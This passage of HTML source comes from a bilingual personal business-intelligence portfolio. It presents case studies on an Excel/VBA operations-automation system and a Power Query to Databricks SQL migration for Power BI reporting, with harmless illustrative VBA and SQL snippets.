analytical model.','context.p':'The dashboard needed to move from a global executive view into analysis by region, brand, channel, account and period without losing consistency across financial KPIs.','challenge.title':'The challenge','challenge.1':'Consolidate metrics with different definitions and grains.','challenge.2':'Maintain 20+ views without duplicating logic or creating inconsistent measures.','challenge.3':'Detect discrepancies caused by duplicates, hierarchy changes or records disappearing from the source system.','challenge.4':'Ensure totals reconciled to the financial source of truth.','architecture.title':'Solution architecture','architecture.p':'Logic was separated into layers so every problem had a clear home: source, transformation, semantic model and consumption.','solution.title':'Design and build','solution.h1':'Decision-oriented model','solution.p1':'Views were organized around business questions: which region is growing, which account is losing contribution, how channel mix is changing and which P&L component explains the variance.','solution.h2':'Centralized measures','solution.p2':'Retail Sales, GSRV, Gross Sales, Net Sales, Account Contribution and their comparisons were calculated through reusable measures, preventing each page from implementing its own KPI definition.','solution.h3':'Layered navigation','solution.p3':'Users could start at the global summary and drill into region, account, channel, brand and P&L detail while preserving filter context.','validation.title':'Quality and reconciliation','validation.p':'Report trustworthiness was treated as part of the product, not a final review. Totals by region and period were compared with the financial system, and anomalies were traced from source to DAX.','validation.1':'Duplicate controls and unexpected row-count changes.','validation.2':'KPI reconciliation across six regions.','validation.3':'Close-to-close extract comparison separating modified from suppressed rows.','validation.4':'Exception documentation and escalation to the source-system owner.','results.title':'Outcome','results.1':'views integrated into one executive solution','results.2':'regions reconciled against the financial source','results.3':'to analyze multiple KPIs, brands and channels','results.note':'This case recreates the structure and analytical approach using synthetic data. It contains no internal company figures or information.','next.label':'Next case','next.title':'Power Query to Databricks migration'}};</script><script src="../assets/js/main.js"></script></body></html>
</file>



<file: operations-automation.html>
<!doctype html><html lang="es"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1"><meta name="description" content="Caso de estudio de automatización operacional con Excel, VBA y Power Query."><meta name="theme-color" content="#0a0f16"><title>Sistema operacional en Excel y VBA — Josué González</title><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Bricolage+Grotesque:opsz,wght@12..96,500;12..96,700;12..96,800&family=IBM+Plex+Mono:wght@400;500;600&family=IBM+Plex+Sans:wght@400;500;600&display=swap" rel="stylesheet"><link rel="stylesheet" href="../assets/css/styles.css"></head>
<body data-title-es="Sistema operacional en Excel y VBA — Josué González" data-title-en="Operational Excel and VBA system — Josue Gonzalez">
<header class="site-header"><div class="wrap nav"><a class="brand" href="../index.html">JG /</a><nav class="nav-links"><a href="../index.html#proyectos" data-i18n="nav.work">Proyectos</a><a href="../index.html#trayectoria" data-i18n="nav.path">Trayectoria</a><a href="../index.html#contacto" data-i18n="nav.contact">Contacto</a></nav><div class="lang" role="group" aria-label="Idioma"><button data-lang="es" aria-pressed="true">ES</button><button data-lang="en" aria-pressed="false">EN</button></div></div></header>
<main>
<section class="case-hero"><div class="wrap"><a class="back-link" href="../index.html#proyectos">← <span data-i18n="case.back">Volver a proyectos</span></a><p class="eyebrow" data-i18n="case.eyebrow">Caso 03 · Automatización operacional</p><h1 data-i18n="case.title">Sistema operacional en Excel y VBA</h1><p class="case-summary" data-i18n="case.summary">Un conjunto de herramientas para dar visibilidad a un equipo de 17 personas, automatizar reportes recurrentes y centralizar la búsqueda de cuidadores mediante formularios y lógica VBA.</p><div class="case-meta"><span class="meta-pill">Excel</span><span class="meta-pill">VBA</span><span class="meta-pill">Power Query</span><span class="meta-pill">Macros</span><span class="meta-pill">Operations</span></div></div></section>
<section><div class="wrap case-cover reveal"><div class="vba-ui" style="max-width:860px;width:100%"><div class="vba-title">Care Operations Management · Excel VBA Prototype</div><div class="vba-body" style="grid-template-columns:190px 1fr;min-height:390px"><div class="vba-side" style="padding:20px"><span class="active">Caregiver Search</span><span>New Caregiver</span><span>Incident Log</span><span>Daily Dashboard</span><span>Weekly Report</span></div><div class="vba-main" style="padding:28px"><h4 style="font-size:24px">Structured Caregiver Search</h4><div class="form-grid"><div class="fake-input" style="height:42px">Language</div><div class="fake-input" style="height:42px">Available day</div><div class="fake-input" style="height:42px">Shift</div><div class="fake-input" style="height:42px">Location</div><div class="fake-input wide" style="height:42px">Case conditions: pets · smokers · bedbound · children</div></div><div class="fake-table" style="margin-top:22px"><div class="fake-row head" style="font-size:10px"><span>Caregiver</span><span>Status</span><span>Match</span></div><div class="fake-row" style="font-size:10px"><span>Record 0041</span><span>Available</span><span>92%</span></div><div class="fake-row" style="font-size:10px"><span>Record 0183</span><span>Available</span><span>86%</span></div><div class="fake-row" style="font-size:10px"><span>Record 0097</span><span>Review</span><span>78%</span></div></div></div></div></div></div></section>
<div class="wrap case-layout">
<aside class="case-nav"><a href="#contexto" data-i18n="nav.context">Contexto</a><a href="#problema" data-i18n="nav.problem">Problema</a><a href="#dashboard" data-i18n="nav.dashboard">Dashboard</a><a href="#automatizacion" data-i18n="nav.automation">Automatización</a><a href="#base" data-i18n="nav.database">Base de datos</a><a href="#resultados" data-i18n="nav.results">Resultados</a></aside>
<article class="case-content">
<section id="contexto"><h2 data-i18n="context.title">Contexto</h2><p class="lead-card" data-i18n="context.lead">Una operación de staffing de salud procesaba alrededor de 300 registros diarios de pacientes y cuidadores. El equipo necesitaba precisión para facturación, pero trabajaba con reportes manuales y registros dispersos.</p><p data-i18n="context.p">La solución evolucionó en tres frentes: visibilidad del desempeño, automatización del flujo de reportes y una herramienta de consulta para Care Operations.</p></section>
<section id="problema"><h2 data-i18n="problem.title">El problema operacional</h2><ul><li data-i18n="problem.1">Un equipo de 17 personas no podía ver fácilmente volumen, productividad o errores.</li><li data-i18n="problem.2">Los reportes diarios y semanales requerían más de una hora manual por día.</li><li data-i18n="problem.3">La información de cuidadores estaba distribuida en hojas y registros difíciles de consultar.</li><li data-i18n="problem.4">La entrada directa en celdas aumentaba el riesgo de errores y formatos inconsistentes.</li></ul></section>
<section id="dashboard"><h2 data-i18n="dashboard.title">Dashboard operacional</h2><p data-i18n="dashboard.p">Se diseñó un dashboard en Excel con tablas dinámicas, fórmulas avanzadas y segmentación por fecha, analista, tipo de registro y resultado.</p><div style="display:grid;grid-template-columns:repeat(4,1fr);gap:10px;margin:22px 0"><div class="outcome"><b>300</b><span data-i18n="dashboard.1">registros diarios</span></div><div class="outcome"><b>17</b><span data-i18n="dashboard.2">miembros del equipo</span></div><div class="outcome"><b>Error %</b><span data-i18n="dashboard.3">control de calidad</span></div><div class="outcome"><b>Daily/Weekly</b><span data-i18n="dashboard.4">lectura por periodo</span></div></div><p data-i18n="dashboard.p2">El objetivo no era solo medir personas, sino encontrar cuellos de botella, equilibrar cargas y detectar categorías con mayor tasa de corrección.</p></section>
<section id="automatizacion"><h2 data-i18n="automation.title">Automatización del reporte</h2><p data-i18n="automation.p">Macros y Power Query reemplazaron una secuencia manual de importación, limpieza, actualización de tablas y preparación del reporte.</p><div class="architecture"><div class="arch-box"><b>CSV / EXPORTS</b><span>Daily operational files<br>system exports</span></div><div class="arch-arrow">→</div><div class="arch-box"><b>POWER QUERY</b><span>Clean columns<br>standardize values<br>append history</span></div><div class="arch-arrow">→</div><div class="arch-box"><b>VBA + DASHBOARD</b><span>Refresh sequence<br>quality checks<br>distribution output</span></div></div><div class="code"><div class="code-head">VBA · illustrative refresh workflow</div><pre><span class="kw">Sub</span> RefreshOperationalReport()
    Application.ScreenUpdating = False
    ThisWorkbook.RefreshAll
    <span class="fn">Call</span> ValidateRequiredFields
    <span class="fn">Call</span> UpdateDashboardDate
    <span class="fn">Call</span> ExportWeeklySummary
    Application.ScreenUpdating = True
<span class="kw">End Sub</span></pre></div></section>
<section id="base"><h2 data-i18n="database.title">Prototipo de base de datos en VBA</h2><p data-i18n="database.p1">Care Operations necesitaba encontrar cuidadores según disponibilidad, idioma y condiciones específicas del caso. El prototipo convirtió una hoja suelta en una interfaz controlada.</p><ul><li data-i18n="database.1">Formulario de alta con validación de campos.</li><li data-i18n="database.2">Búsqueda por día, idioma, ubicación y condiciones del paciente.</li><li data-i18n="database.3">Registro de incidentes: Late, Call Out y NCNS.</li><li data-i18n="database.4">Selector de fecha y actualización de registros sin editar directamente las celdas.</li></ul><p data-i18n="database.p2">La propuesta fue presentada a gerencia como una forma de centralizar información y reducir el tiempo de consulta para aproximadamente 10 usuarios.</p></section>
<section id="resultados"><h2 data-i18n="results.title">Resultado</h2><div class="outcome-grid"><div class="outcome"><b>+30%</b><span data-i18n="results.1">mejora reportada en visibilidad y eficiencia del proceso</span></div><div class="outcome"><b>~10h</b><span data-i18n="results.2">semanales recuperadas mediante automatización</span></div><div class="outcome"><b>~10</b><span data-i18n="results.3">usuarios previstos para la herramienta de consulta</span></div></div><p class="confidential" data-i18n="results.note">La interfaz mostrada es una recreación. No contiene datos de pacientes, cuidadores ni información protegida.</p></section>
<a class="next-case" href="financial-dashboard.html"><div><small data-i18n="next.label">Volver al primer caso</small><b data-i18n="next.title">Dashboard financiero global</b></div><span>↺</span></a>
</article></div>
</main><footer><div class="wrap footer-row"><span data-i18n="footer">Hecho con HTML, CSS y JavaScript · Datos de demostración sintéticos</span><a data-cv-link href="../cv/Josue_Gonzalez_CV_ES.pdf" download>CV ↓</a></div></footer>
<script>window.PAGE_I18N={es:{'case.back':'Volver a proyectos','case.eyebrow':'Caso 03 · Automatización operacional','case.title':'Sistema operacional en Excel y VBA','case.summary':'Un conjunto de herramientas para dar visibilidad a un equipo de 17 personas, automatizar reportes recurrentes y centralizar la búsqueda de cuidadores mediante formularios y lógica VBA.','nav.context':'Contexto','nav.problem':'Problema','nav.dashboard':'Dashboard','nav.automation':'Automatización','nav.database':'Base de datos','nav.results':'Resultados','context.title':'Contexto','context.lead':'Una operación de staffing de salud procesaba alrededor de 300 registros diarios de pacientes y cuidadores. El equipo necesitaba precisión para facturación, pero trabajaba con reportes manuales y registros dispersos.','context.p':'La solución evolucionó en tres frentes: visibilidad del desempeño, automatización del flujo de reportes y una herramienta de consulta para Care Operations.','problem.title':'El problema operacional','problem.1':'Un equipo de 17 personas no podía ver fácilmente volumen, productividad o errores.','problem.2':'Los reportes diarios y semanales requerían más de una hora manual por día.','problem.3':'La información de cuidadores estaba distribuida en hojas y registros difíciles de consultar.','problem.4':'La entrada directa en celdas aumentaba el riesgo de errores y formatos inconsistentes.','dashboard.title':'Dashboard operacional','dashboard.p':'Se diseñó un dashboard en Excel con tablas dinámicas, fórmulas avanzadas y segmentación por fecha, analista, tipo de registro y resultado.','dashboard.1':'registros diarios','dashboard.2':'miembros del equipo','dashboard.3':'control de calidad','dashboard.4':'lectura por periodo','dashboard.p2':'El objetivo no era solo medir personas, sino encontrar cuellos de botella, equilibrar cargas y detectar categorías con mayor tasa de corrección.','automation.title':'Automatización del reporte','automation.p':'Macros y Power Query reemplazaron una secuencia manual de importación, limpieza, actualización de tablas y preparación del reporte.','database.title':'Prototipo de base de datos en VBA','database.p1':'Care Operations necesitaba encontrar cuidadores según disponibilidad, idioma y condiciones específicas del caso. El prototipo convirtió una hoja suelta en una interfaz controlada.','database.1':'Formulario de alta con validación de campos.','database.2':'Búsqueda por día, idioma, ubicación y condiciones del paciente.','database.3':'Registro de incidentes: Late, Call Out y NCNS.','database.4':'Selector de fecha y actualización de registros sin editar directamente las celdas.','database.p2':'La propuesta fue presentada a gerencia como una forma de centralizar información y reducir el tiempo de consulta para aproximadamente 10 usuarios.','results.title':'Resultado','results.1':'mejora reportada en visibilidad y eficiencia del proceso','results.2':'semanales recuperadas mediante automatización','results.3':'usuarios previstos para la herramienta de consulta','results.note':'La interfaz mostrada es una recreación. No contiene datos de pacientes, cuidadores ni información protegida.','next.label':'Volver al primer caso','next.title':'Dashboard financiero global'},en:{'case.back':'Back to projects','case.eyebrow':'Case 03 · Operational automation','case.title':'Operational Excel and VBA system','case.summary':'A set of tools providing visibility to a 17-person team, automating recurring reporting and centralizing caregiver search through VBA forms and logic.','nav.context':'Context','nav.problem':'Problem','nav.dashboard':'Dashboard','nav.automation':'Automation','nav.database':'Database','nav.results':'Outcomes','context.title':'Context','context.lead':'A healthcare staffing operation processed around 300 patient and caregiver records per day. The team needed billing accuracy but relied on manual reports and scattered records.','context.p':'The solution evolved across three fronts: performance visibility, reporting-flow automation and a search tool for Care Operations.','problem.title':'The operational problem','problem.1':'A 17-person team could not easily see volume, productivity or errors.','problem.2':'Daily and weekly reports required more than one manual hour per day.','problem.3':'Caregiver information was distributed across sheets and difficult-to-search records.','problem.4':'Direct cell entry increased the risk of errors and inconsistent formats.','dashboard.title':'Operational dashboard','dashboard.p':'An Excel dashboard was designed with pivot tables, advanced formulas and segmentation by date, analyst, record type and outcome.','dashboard.1':'daily records','dashboard.2':'team members','dashboard.3':'quality control','dashboard.4':'period views','dashboard.p2':'The goal was not simply to measure people, but to identify bottlenecks, balance workload and detect categories with higher correction rates.','automation.title':'Report automation','automation.p':'Macros and Power Query replaced a manual sequence of importing, cleaning, refreshing tables and preparing the report.','database.title':'VBA database prototype','database.p1':'Care Operations needed to find caregivers based on availability, language and specific case conditions. The prototype turned a loose sheet into a controlled interface.','database.1':'Data-entry form with field validation.','database.2':'Search by day, language, location and patient conditions.','database.3':'Incident tracking for Late, Call Out and NCNS.','database.4':'Date picker and record updates without directly editing cells.','database.p2':'The proposal was presented to management as a way to centralize information and reduce lookup time for approximately 10 users.','results.title':'Outcome','results.1':'reported improvement in process visibility and efficiency','results.2':'recovered weekly through automation','results.3':'intended users for the search tool','results.note':'The interface shown is a recreation. It contains no patient, caregiver or protected information.','next.label':'Back to the first case','next.title':'Global financial dashboard'}};</script><script src="../assets/js/main.js"></script></body></html>
</file>



<file: case-studies/databricks-migration.html>
<!doctype html>
<html lang="es">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="description" content="Caso de migración de transformaciones financieras desde Power Query hacia Databricks SQL para mejorar escalabilidad, reutilización y consumo en Power BI.">
  <meta name="theme-color" content="#0a0f16">
  <title>Financial Spend Analytics Transformation — Josué González</title>
  
  <link rel="canonical" href="https://jgonzalez-bi.github.io/case-studies/databricks-migration.html">
  <link rel="icon" type="image/svg+xml" href="../assets/brand/favicon.svg">
  <link rel="icon" type="image/png" sizes="32x32" href="../assets/brand/favicon-32.png">
  <link rel="apple-touch-icon" href="../assets/brand/apple-touch-icon.png">
  <link rel="manifest" href="../site.webmanifest">

  <meta property="og:site_name" content="Josué González — BI Portfolio">
  <meta property="og:type" content="website">
  <meta property="og:title" content="Financial Spend Analytics Transformation — Josué González">
  <meta property="og:description" content="Caso de migración de transformaciones financieras desde Power Query hacia Databricks SQL para mejorar escalabilidad, reutilización y consumo en Power BI.">
  <meta property="og:url" content="https://jgonzalez-bi.github.io/case-studies/databricks-migration.html">
  <meta property="og:image" content="https://jgonzalez-bi.github.io/assets/brand/social-preview.png">
  <meta property="og:image:secure_url" content="https://jgonzalez-bi.github.io/assets/brand/social-preview.png">
  <meta property="og:image:type" content="image/png">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
  <meta property="og:image:alt" content="Josué González — Business Intelligence and Data Analytics Portfolio">

  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Financial Spend Analytics Transformation — Josué González">
  <meta name="twitter:description" content="Caso de migración de transformaciones financieras desde Power Query hacia Databricks SQL para mejorar escalabilidad, reutilización y consumo en Power BI.">
  <meta name="twitter:image" content="https://jgonzalez-bi.github.io/assets/brand/social-preview.png">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Bricolage+Grotesque:opsz,wght@12..96,500;12..96,700;12..96,800&family=IBM+Plex+Mono:wght@400;500;600&family=IBM+Plex+Sans:wght@400;500;600&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="../assets/css/styles.css">
</head>
<body data-title-es="Financial Spend Analytics Transformation — Josué González" data-title-en="Financial Spend Analytics Transformation — Josue Gonzalez">
<header class="site-header">
  <div class="wrap nav">
    <a class="brand" href="../index.html">JG /</a>
    <nav class="nav-links">
      <a href="../index.html#proyectos" data-i18n="nav.work">Proyectos</a>
      <a href="../index.html#trayectoria" data-i18n="nav.path">Trayectoria</a>
      <a href="../index.html#contacto" data-i18n="nav.contact">Contacto</a>
    </nav>
    <div class="lang" role="group" aria-label="Idioma">
      <button data-lang="es" aria-pressed="true">ES</button>
      <button data-lang="en" aria-pressed="false">EN</button>
    </div>
  </div>
</header>

<main>
  <section class="case-hero">
    <div class="wrap">
      <a class="back-link" href="../index.html#proyectos">← <span data-i18n="case.back">Volver a proyectos</span></a>
      <p class="eyebrow" data-i18n="case.eyebrow">Caso 02 · Databricks & Power BI</p>
      <h1 data-i18n="case.title">Financial Spend Analytics Transformation</h1>
      <p class="case-summary" data-i18n="case.summary">Migración de la lógica que preparaba, agregaba y ordenaba jerarquías de gasto en Power Query hacia Databricks, entregando a Power BI una tabla consolidada y reutilizable.</p>
      <div class="case-meta">
        <span class="meta-pill">Databricks SQL</span>
        <span class="meta-pill">Power Query</span>
        <span class="meta-pill">Power BI</span>
        <span class="meta-pill">Window Functions</span>
        <span class="meta-pill">Data Modeling</span>
      </div>
    </div>
  </section>

  <section>
    <div class="wrap case-cover reveal">
      <div class="smap-report" aria-label="Recreación anonimizada de la página Spend Analytics">
        <div class="smap-report-head">
          <h3>Spend Analytics</h3>
          <span>ANONYMIZED RECREATION · SYNTHETIC VALUES</span>
        </div>
        <div class="smap-report-filters">
          <span>FY26</span><span>Estimate</span><span>USD</span><span>Spend Area</span><span>All Regions</span>
        </div>
        <div class="smap-report-grid">
          <div class="smap-panel">
            <h4>Spend Breakdown</h4>
            <div class="smap-bars">
              <div><i style="--h:88%"></i></div>
              <div><i style="--h:62%"></i></div>
              <div><i style="--h:47%"></i></div>
              <div><i style="--h:35%"></i></div>
              <div><i style="--h:25%"></i></div>
            </div>
          </div>
          <div class="smap-panel">
            <h4>% of NS Breakdown · MOB Chart</h4>
            <div class="smap-stack">
              <div style="--h:91%"><i></i><i></i><i></i></div>
              <div style="--h:74%"><i></i><i></i><i></i></div>
              <div style="--h:63%"><i></i><i></i><i></i></div>
              <div style="--h:82%"><i></i><i></i><i></i></div>
            </div>
          </div>
          <div class="smap-panel">
            <h4>Legend Chart</h4>
            <div class="smap-legend">
              <span>Trade Spend</span>
              <span>Selling</span>
              <span>Advertising</span>
              <span>Promotion</span>
              <span>Store Operations</span>
            </div>
          </div>
        </div>
        <div class="smap-report-note">REPORT STRUCTURE VERIFIED IN THE PROVIDED PBIX</div>
      </div>
    </div>
  </section>

  <div class="wrap case-layout">
    <aside class="case-nav">
      <a href="#contexto" data-i18n="nav.context">Contexto</a>
      <a href="#origen" data-i18n="nav.origin">Lógica original</a>
      <a href="#migracion" data-i18n="nav.migration">Migración</a>
      <a href="#jerarquias" data-i18n="nav.hierarchies">Jerarquías</a>
      <a href="#powerbi" data-i18n="nav.powerbi">Consumo en Power BI</a>
      <a href="#resultado" data-i18n="nav.result">Resultado</a>
    </aside>

    <article class="case-content">
      <section id="contexto">
        <h2 data-i18n="context.title">Contexto del reporte</h2>
        <p class="lead-card" data-i18n="context.lead">El PBIX real contiene 12 páginas. La página “Spend Analytics” combina filtros, parámetros dinámicos, gráficos de gasto, análisis como porcentaje de Net Sales y una leyenda controlada por tablas de ordenamiento.</p>
        <p data-i18n="context.p">Las transformaciones que determinaban el monto, el orden de las categorías y sus atributos visuales estaban repartidas en Power Query. El objetivo fue llevar esa lógica a Databricks para que el reporte consumiera una salida ya preparada.</p>

        <div class="fact-grid">
          <div class="fact"><b>12</b><span data-i18n="facts.1">páginas configuradas en el PBIX analizado</span></div>
          <div class="fact"><b>24</b><span data-i18n="facts.2">elementos configurados en la página Spend Analytics</span></div>
          <div class="fact"><b>14</b><span data-i18n="facts.3">jerarquías incluidas en la tabla final de ordenamiento</span></div>
        </div>
      </section>

      <section id="origen">
        <h2 data-i18n="origin.title">Qué hacía Power Query</h2>
        <p data-i18n="origin.p">Para cada jerarquía, el flujo repetía el mismo patrón: combinar la tabla de hechos con la dimensión correspondiente, agrupar el monto, ordenar de mayor a menor, agregar un índice y relacionar ese índice con una tabla de colores.</p>

        <div class="rule-grid">
          <div class="rule-card">
            <b>MERGE + GROUP BY</b>
            <p data-i18n="origin.1">Combinación con la dimensión Spend Analytics y suma del monto convertido por categoría.</p>
          </div>
          <div class="rule-card">
            <b>SORT + INDEX</b>
            <p data-i18n="origin.2">Ranking descendente para mantener un orden consistente en los visuales.</p>
          </div>
          <div class="rule-card">
            <b>COLOR MAPPING</b>
            <p data-i18n="origin.3">Asignación de color y color de texto mediante el nivel del índice.</p>
          </div>
          <div class="rule-card">
            <b>REPEATED QUERIES</b>
            <p data-i18n="origin.4">La misma transformación se replicaba para múltiples dimensiones y jerarquías.</p>
          </div>
        </div>
      </section>

      <section id="migracion">
        <h2 data-i18n="migration.title">Diseño de la migración</h2>
        <p data-i18n="migration.p">La migración reconstruyó el flujo por capas en Databricks. Los nombres que se muestran a continuación están anonimizados, pero conservan la lógica implementada.</p>

        <div class="architecture">
          <div class="arch-box"><b>FACT TEMP</b><span data-i18n="migration.arch1">Hechos + escenarios + jerarquía Spend Analytics</span></div>
          <div class="arch-arrow">→</div>
          <div class="arch-box"><b>SORT FACT</b><span data-i18n="migration.arch2">Reglas de negocio y periodo fiscal</span></div>
          <div class="arch-arrow">→</div>
          <div class="arch-box"><b>RANKED VIEWS</b><span data-i18n="migration.arch3">Agregación, índice y atributos visuales</span></div>
          <div class="arch-arrow">→</div>
          <div class="arch-box"><b>FINAL SORT TABLE</b><span data-i18n="migration.arch4">Salida consolidada para Power BI</span></div>
        </div>

        <div class="code">
          <div class="code-head">Databricks SQL · lógica anonimizada</div>
          <pre><span class="kw">CREATE OR REPLACE VIEW</span> analytics.smap_sort_spend_area <span class="kw">AS</span>
<span class="kw">WITH</span> ranked <span class="kw">AS</span> (
  <span class="kw">SELECT</span>
    hierarchy.<span class="str">spend_area</span>,
    <span class="fn">SUM</span>(
      <span class="kw">CASE WHEN</span> hierarchy.spend_area = <span class="str">'Trade Spend'</span>
           <span class="kw">THEN</span> -fact.amount
           <span class="kw">ELSE</span> fact.amount
      <span class="kw">END</span>
    ) <span class="kw">AS</span> amount,
    <span class="fn">ROW_NUMBER</span>() <span class="kw">OVER</span> (
      <span class="kw">ORDER BY</span> <span class="fn">SUM</span>(converted_amount) <span class="kw">DESC</span>
    ) <span class="kw">AS</span> sort_index
  <span class="kw">FROM</span> analytics.sort_fact fact
  <span class="kw">JOIN</span> finance.smap_hierarchy hierarchy
    <span class="kw">ON</span> fact.hierarchy_key = hierarchy.hierarchy_key
  <span class="kw">GROUP BY</span> hierarchy.spend_area
)
<span class="kw">SELECT</span> ranked.*, colors.hex_color, colors.text_color
<span class="kw">FROM</span> ranked
<span class="kw">LEFT JOIN</span> analytics.color_mapping colors
  <span class="kw">ON</span> ranked.sort_index = colors.level;</pre>
        </div>

        <div class="rule-grid">
          <div class="rule-card">
            <b>CONVERTED AMOUNT</b>
            <p data-i18n="migration.1">El signo se invierte cuando Spend Area es Trade Spend para mantener la convención financiera del reporte.</p>
          </div>
          <div class="rule-card">
            <b>SCENARIO FILTER</b>
            <p data-i18n="migration.2">La vista base conserva los escenarios de comparación requeridos y excluye una combinación histórica obsoleta.</p>
          </div>
          <div class="rule-card">
            <b>FISCAL FILTER</b>
            <p data-i18n="migration.3">Una vista intermedia aplica el periodo fiscal utilizado para generar los rankings.</p>
          </div>
          <div class="rule-card">
            <b>UNION ALL</b>
            <p data-i18n="migration.4">Las vistas de cada jerarquía se consolidan en una tabla final con estructura común.</p>
          </div>
        </div>
      </section>

      <section id="jerarquias">
        <h2 data-i18n="hier.title">Jerarquías consolidadas</h2>
        <p data-i18n="hier.p">El patrón de agregación y ranking se reutilizó para 14 jerarquías financieras y organizacionales.</p>
        <div class="hierarchy-cloud">
          <span>Spend Area</span><span>Spend Category</span><span>Tactic</span>
          <span>Super Region</span><span>Region</span><span>Affiliate</span>
          <span>Affiliate Group</span><span>Brand</span><span>Cluster</span>
          <span>Division</span><span>BT</span><span>BT L3</span>
          <span>BT L4</span><span>Segment</span>
        </div>

        <p data-i18n="hier.iteration">Durante la validación también se corrigió el mapeo organizacional para que Division utilizara Brand Group, Affiliate utilizara OS Affiliate y Affiliate Group utilizara OS Affiliate Cluster. Region y Super Region conservaron sus campos OS correspondientes.</p>
      </section>

      <section id="powerbi">
        <h2 data-i18n="powerbi.title">Cómo lo consume Power BI</h2>
        <p data-i18n="powerbi.p">La estructura del PBIX confirma que las tablas Sort participan directamente en los visuales y parámetros dinámicos. En “Spend Analytics”, la tabla de Spend Area controla categorías utilizadas por Spend Breakdown, % of NS Breakdown, MOB Chart y Legend Chart.</p>
        <ul>
          <li data-i18n="powerbi.1">Medidas verificadas en la página: Amount, Amount ($) (Scaled) y Amount as % of NS (%).</li>
          <li data-i18n="powerbi.2">Parámetros dinámicos presentes en el reporte: Axis, Legend y Spend Analytics.</li>
          <li data-i18n="powerbi.3">Las categorías mantienen un orden consistente sin depender de transformaciones repetidas dentro del PBIX.</li>
          <li data-i18n="powerbi.4">La leyenda puede recuperar atributos visuales asociados al índice de cada jerarquía.</li>
        </ul>
        <p class="real-proof" data-i18n="powerbi.note">La estructura, los nombres de las páginas, los títulos de los visuales y los campos descritos fueron verificados en el PBIX suministrado. La imagen superior es una recreación anonimizada con cifras sintéticas.</p>
      </section>

      <section id="resultado">
        <h2 data-i18n="result.title">Resultado</h2>
        <div class="outcome-grid">
          <div class="outcome"><b data-i18n="result.kpi1">Centralizado</b><span data-i18n="result.1">reglas de monto, ranking y color administradas en Databricks</span></div>
          <div class="outcome"><b data-i18n="result.kpi2">Reutilizable</b><span data-i18n="result.2">una estructura común para múltiples jerarquías del reporte</span></div>
          <div class="outcome"><b data-i18n="result.kpi3">Consistente</b><span data-i18n="result.3">orden estable entre gráficos, leyendas y parámetros dinámicos</span></div>
        </div>
        <p class="confidential" data-i18n="result.note">El caso evita rutas, catálogos, nombres de empresa y cifras internas. El código y la visualización fueron anonimizados sin cambiar la lógica técnica del proyecto.</p>
      </section>

      <a class="next-case" href="operations-automation.html">
        <div>
          <small data-i18n="next.label">Siguiente caso</small>
          <b data-i18n="next.title">Caregiver Operations Management System</b>
        </div>
        <span>→</span>
      </a>
    </article>
  </div>
</main>

<footer>
  <div class="wrap footer-row">
    <span data-i18n="footer">Hecho con HTML, CSS y JavaScript · Datos de demostración sintéticos</span>
    <a data-cv-link href="../cv/Josue_Gonzalez_CV_ES.pdf" download>CV ↓</a>
  </div>
</footer>

<script>
window.PAGE_I18N={
es:{
  'case.back':'Volver a proyectos',
  'case.eyebrow':'Caso 02 · Databricks & Power BI',
  'case.title':'Financial Spend Analytics Transformation',
  'case.summary':'Migración de la lógica que preparaba, agregaba y ordenaba jerarquías de gasto en Power Query hacia Databricks, entregando a Power BI una tabla consolidada y reutilizable.',
  'nav.context':'Contexto','nav.origin':'Lógica original','nav.migration':'Migración','nav.hierarchies':'Jerarquías','nav.powerbi':'Consumo en Power BI','nav.result':'Resultado',
  'context.title':'Contexto del reporte',
  'context.lead':'El PBIX real contiene 12 páginas. La página “Spend Analytics” combina filtros, parámetros dinámicos, gráficos de gasto, análisis como porcentaje de Net Sales y una leyenda controlada por tablas de ordenamiento.',
  'context.p':'Las transformaciones que determinaban el monto, el orden de las categorías y sus atributos visuales estaban repartidas en Power Query. El objetivo fue llevar esa lógica a Databricks para que el reporte consumiera una salida ya preparada.',
  'facts.1':'páginas configuradas en el PBIX analizado','facts.2':'elementos configurados en la página Spend Analytics','facts.3':'jerarquías incluidas en la tabla final de ordenamiento',
  'origin.title':'Qué hacía Power Query',
  'origin.p':'Para cada jerarquía, el flujo repetía el mismo patrón: combinar la tabla de hechos con la dimensión correspondiente, agrupar el monto, ordenar de mayor a menor, agregar un índice y relacionar ese índice con una tabla de colores.',
  'origin.1':'Combinación con la dimensión Spend Analytics y suma del monto convertido por categoría.','origin.2':'Ranking descendente para mantener un orden consistente en los visuales.','origin.3':'Asignación de color y color de texto mediante el nivel del índice.','origin.4':'La misma transformación se replicaba para múltiples dimensiones y jerarquías.',
  'migration.title':'Diseño de la migración',
  'migration.p':'La migración reconstruyó el flujo por capas en Databricks. Los nombres que se muestran a continuación están anonimizados, pero conservan la lógica implementada.',
  'migration.arch1':'Hechos + escenarios + jerarquía Spend Analytics','migration.arch2':'Reglas de negocio y periodo fiscal','migration.arch3':'Agregación, índice y atributos visuales','migration.arch4':'Salida consolidada para Power BI',
  'migration.1':'El signo se invierte cuando Spend Area es Trade Spend para mantener la convención financiera del reporte.','migration.2':'La vista base conserva los escenarios de comparación requeridos y excluye una combinación histórica obsoleta.','migration.3':'Una vista intermedia aplica el periodo fiscal utilizado para generar los rankings.','migration.4':'Las vistas de cada jerarquía se consolidan en una tabla final con estructura común.',
  'hier.title':'Jerarquías consolidadas','hier.p':'El patrón de agregación y ranking se reutilizó para 14 jerarquías financieras y organizacionales.','hier.iteration':'Durante la validación también se corrigió el mapeo organizacional para que Division utilizara Brand Group, Affiliate utilizara OS Affiliate y Affiliate Group utilizara OS Affiliate Cluster. Region y Super Region conservaron sus campos OS correspondientes.',
  'powerbi.title':'Cómo lo consume Power BI',
  'powerbi.p':'La estructura del PBIX confirma que las tablas Sort participan directamente en los visuales y parámetros dinámicos. En “Spend Analytics”, la tabla de Spend Area controla categorías utilizadas por Spend Breakdown, % of NS Breakdown, MOB Chart y Legend Chart.',
